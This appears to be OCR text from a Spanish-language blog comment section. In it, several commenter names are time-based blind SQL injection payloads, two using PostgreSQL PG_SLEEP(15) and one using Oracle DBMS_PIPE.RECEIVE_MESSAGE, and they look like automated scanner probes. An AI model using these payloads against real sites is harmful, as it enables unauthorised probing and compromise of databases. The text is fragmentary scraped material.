
Responder
KfnqDuxwKXbsLzPK') OR 339=(SELECT 339
FROM PG_SLEEP(15))--
dice:
8 de abril de 2026 a las 07:10
555
Responder
KfnqDuxwAjlpG6WT')) OR 955=(SELECT 955
FROM PG_SLEEP(15))--
dice:
8 de abril de 2026 a las 07:13
555
Responder
KfnqDuxw'||DBMS_PIPE.RECEIVE_MESSAGE(
CHR(98)||CHR(98)||CHR(98),15)||'
dice:
8 de abril de 2026 a las 07:16